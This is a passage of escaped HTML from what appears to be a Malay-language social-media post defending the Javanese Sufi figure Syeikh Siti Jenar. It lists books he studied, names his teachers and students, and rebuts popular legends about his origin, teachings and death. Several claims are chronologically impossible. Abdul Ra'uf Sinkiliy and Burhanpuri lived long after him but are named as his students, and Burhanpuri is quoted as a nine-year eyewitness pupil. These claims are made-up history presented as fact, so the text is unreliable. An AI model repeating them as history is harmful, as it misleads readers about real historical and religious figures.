pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKitab-Kitab yang telah dipelajari oleh Syeikh Siti Jenar kepada Sayyid Kahfi adalah : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kitab Fusus al-Hikam karya Ibnu ’Arabi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kitab Insan Kamil karya Abdul Karim al-Jilli.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kitab Ihya’ Ulumuddin karya al-Imam al-Ghazali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Risalah Qushairiyah karya Imam al-Qushairi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Tafsir Ma’rifatullah karya Ruzbihan Baqli.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kitab at-Thawasin karya Al-Hallaj.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kitab at-Tajalli karya Abu Yazid Al-Busthamiy.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Quth al-Qulub karya Abu Thalib al-Makkiy.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESedangkan didalam Ilmu Fiqih Islam pula, Syeikh Siti Jenar telahpun Berguru kepada Sunan Ampel selama 8 tahun. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan beliau juga mempelajari Ilmu Usuluddin kepada Sunan Gunung Jati selama 2 tahun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah Wafatnya Sayyid Kahfi, Syeikh Siti Jenar telah diberikan Amanat untuk menggantikannya sebagai Mursyid Tarekat al-Mu’tabarah al-Ahadiyyah dengan Sanad Utsman bin ’Affan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiantara murid-muridnya Syeikh Siti Jenar adalah : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Muhammad Abdullah Burhanpuri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Ali Fansuri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Hamzah Fansuri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Syamsuddin Pasai.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Abdul Ra’uf Sinkiliy.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan lain-lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E* KESALAHAN DAN PEMALSUAN SEJARAH TENTANGNYA SYEIKH SITI JENAR YANG MENJADI FITNAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Menganggap bahawa Syeikh Siti Jenar berasal daripada cacing. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESejarah ini telahpun bertentangan dengan Akal Sihat manusia dan Syariat Islam. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak adanya bukti-bukti rujukan yang kuat bahawa Syeikh Siti Jenar berasal daripada cacing. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni adalah Sejarah yang bohong dan palsu ! \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDidalam sebuah naskah klasik, Serat Candhakipun Riwayat Jati (Alih Aksara). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECerita yang masih sangat popular tersebut telahpun dibantah dengan secara tegas :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Adapun diceritakan kalau Lemah Abang (Syeikh Siti Jenar) itu berasal daripada cacing, itu salah. Sebenarnya ia memang manusia yang akrab dengan rakyat jelata, bertempat tinggal didesa Lemah Abang...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Ajaran \"Manunggaling Kawulo Gusti” yang dikaitkan dengan Syeikh Siti Jenar oleh beberapa penulis sejarah tentangnya Syeikh Siti Jenar itu adalah bohong, tidak berasas atau sekadar cerita rekaan semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIstilah itu adalah berasal daripada Kitab-kitab Primbon Jawa. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal, didalam Suluk Syeikh Siti Jenar, beliau telah menggunakan Kalimat “FANA’ WAL BAQA\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"FANA’ WAL BAQA\" sangat-sangatlah berbeza penafsirannya dengan \"Manunggaling Kawulo Gusti\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIstilah \"FANA’ WAL BAQA\" itu merupakan ajaran TAUHID yang merujuk kepada Firman Allah SWT : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E”Kullu Syai’in Haalikun Illaa Wajhahu”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EErtinya : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Segala sesuatu itu akan rosak dan binasa kecuali Dzat Allah”. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada Hakikatnya Syeikh Siti Jenar adalah Pengamal Ajaran TAUHID SEJATI, TAUHID FANA’ WAL BAQA’, TAUHID QUR’ANI dan TAUHID SYAR’IY.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Didalam beberapa buku ada menceritakan bahawa Syeikh Siti Jenar telah meninggalkan Solat, Puasa Ramadhan, Solat Jumaat, Haji dan sebagainya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyeikh Burhanpuri didalam Risalah Burhanpuri halaman 19 telah membantahnya dengan berkata : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Saya Berguru kepada Syeikh Siti Jenar selama 9 tahun, saya melihat dengan mata kepala saya sendiri bahawa beliau adalah Pengamal Syariat Islam Sejati. Bahkan Solat Sunnah yang dilakukan Syeikh Siti Jenar adalah lebih banyak daripada manusia biasa...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Tidak pernah bibirnya berhenti daripada Berdzikir ALLAH... ALLAH... ALLAH...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dan membaca Selawat Nabi...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Tidak pernah beliau putus daripada Puasa Daud (Isnin-Khamis, Puasa Yaumul Bidh)...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dan tidak pernah saya melihat beliau meninggalkan Solat Jumaat...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Beberapa penulis telah menuliskan bahawa kematian Syeikh Siti Jenar telah dibunuh oleh Wali Songo (Wali 9) dan mayatnya telah berubah menjadi anjing. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBantahan saya :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ini adalah suatu penghinaan kepada seorang Waliyullah, seorang Cucu Nabi Muhammad SAW...\" \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Sungguh amat keji dan terlalu biadab, dimana seseorang yang menyebutkan bahawa Syeikh Siti Jenar lahir daripada cacing dan meninggal menjadi anjing...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Jika ada penulis yang menuliskan seperti itu, maka itu berertinya dia tidak boleh berfikiran jernih dan hatinya yang kotor. Mungkin mereka itu adalah para Orientalis...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Didalam teori Antropologi atau Biologi Quantum sekalipun, manusia akan lahir daripada manusia dan akan wafat sebagai manusia...\" \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka saya meluruskan Riwayat ini berdasarkan Riwayat Para Habaib, Alim Ulama’, Para Pengkaji Sejarah yang Benar dan lain-lainnya yang terpercaya akan Kewara’annya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka rata-rata telah berkata bahawa, yang sebenar-benarnya Syeikh Siti Jenar telahpun meninggal didalam keadaan sedang Bersujud di Pengimaman Masjid Agung Cirebon. Setelah Solat Tahajjud.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan para muridnya baru mengetahuinya pada saat akan melaksanakan Solat Subuh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, 